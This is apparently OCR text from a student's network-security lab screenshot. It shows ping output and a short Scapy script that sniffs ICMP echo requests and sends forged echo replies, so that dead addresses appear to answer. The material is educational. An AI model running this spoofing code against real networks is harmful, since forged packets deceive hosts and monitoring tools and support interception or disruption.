 rbc12@MSI: ~/lab4
rbc12@MSI:~/lab4$ ping 1.2.3.4
PING 1.2.3.4 (1.2.3.4) 56(84) bytes of data.
64 bytes from 1.2.3.4: icmp_seq=1 ttl=64 time=2.62 ms
64 bytes from 1.2.3.4: icmp_seq=2 ttl=64 time=5.45 ms
64 bytes from 1.2.3.4: icmp_seq=3 ttl=64 time=5.57 ms
^C
--- 1.2.3.4 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 2.622/4.546/5.570/1.361 ms
rbc12@MSI:~/lab4$ ping 10.9.0.99
PING 10.9.0.99 (10.9.0.99) 56(84) bytes of data.
64 bytes from 10.9.0.99: icmp_seq=1 ttl=64 time=1.93 ms
64 bytes from 10.9.0.99: icmp_seq=2 ttl=64 time=1.96 ms
64 bytes from 10.9.0.99: icmp_seq=3 ttl=64 time=3.75 ms
^C
--- 10.9.0.99 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 1.930/2.546/3.752/0.852 ms
rbc12@MSI:~/lab4$ ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=64 time=2.84 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=64 time=4.33 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=64 time=3.32 ms
^C
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 2.837/3.496/4.334/0.624 ms
rbc12@MSI:~/lab4$
rbc12@MSI: ~/lab4
GNU nano 4.8 task1.4.py
from scapy.all import *
def spoof_pkt(pkt):
if ICMP in pkt and pkt[ICMP].type==8:
print("Original packet.......")
print("Source IP: ",pkt[IP].src)
print("Destination IP: ",pkt[IP].dst)
ip=IP(src=pkt[IP].dst,dst=pkt[IP].src,ihl=pkt[IP].ihl)
icmp=ICMP(type=0,id=pkt[ICMP].id,seq=pkt[ICMP].seq)
data=pkt[Raw].load
newpkt=ip/icmp/data
print("Spoofed Packet...")
print("Source IP: ",newpkt[IP].src)
print("Destination IP: ",newpkt[IP].dst)
send(newpkt,verbose=0)
pkt=sniff(filter='icmp and src host 172.19.113.64',prn=spoof_pkt)
[ Read 20 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
Type here to search
N
PC
W
ENG
6:20 PM
3/5/2021